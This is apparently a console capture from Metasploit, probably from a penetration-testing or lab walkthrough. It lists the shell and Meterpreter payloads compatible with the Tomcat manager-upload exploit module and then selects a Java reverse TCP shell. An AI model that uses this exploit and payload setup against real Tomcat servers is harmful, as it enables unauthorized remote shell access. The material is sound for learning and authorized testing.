 msf5 exploit(multi/http/tomcat_mgr_upload) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 generic/custom manual No Custom Payload
1 generic/shell_bind_tcp manual No Generic Command Shell, Bind TCP Inline
2 generic/shell_reverse_tcp manual No Generic Command Shell, Reverse TCP Inline
3 java/jsp_shell_bind_tcp manual No Java JSP Command Shell, Bind TCP Inline
4 java/jsp_shell_reverse_tcp manual No Java JSP Command Shell, Reverse TCP Inline
5 java/meterpreter/bind_tcp manual No Java Meterpreter, Java Bind TCP Stager
6 java/meterpreter/reverse_http manual No Java Meterpreter, Java Reverse HTTP Stager
7 java/meterpreter/reverse_https manual No Java Meterpreter, Java Reverse HTTPS Stager
8 java/meterpreter/reverse_tcp manual No Java Meterpreter, Java Reverse TCP Stager
9 java/shell/bind_tcp manual No Command Shell, Java Bind TCP Stager
10 java/shell/reverse_tcp manual No Command Shell, Java Reverse TCP Stager
11 java/shell_reverse_tcp manual No Java Command Shell, Reverse TCP Inline
12 multi/meterpreter/reverse_http manual No Architecture-Independent Meterpreter Stage,
13 multi/meterpreter/reverse_https manual No Architecture-Independent Meterpreter Stage,
msf5 exploit(multi/http/tomcat_mgr_upload) > set payload java/shell_reverse_tcp
payload => java/shell_reverse_tcp